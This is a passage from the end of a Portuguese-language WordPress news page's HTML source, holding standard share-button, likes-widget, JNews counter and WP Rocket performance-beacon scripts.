						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript"></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251212#ver=20251212&#038;lang=pt-br' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="0e9adf2d179d38f9ee7057aaf405092e" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<div data-rocket-location-hash="e6775215ebaa226d217a52a5b4e6bdac" class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/cadernopop.com.br\/wp-admin\/admin-ajax.php","nonce":"d22f25a47f","url":"https:\/\/cadernopop.com.br\/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cadernopop.com.br/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->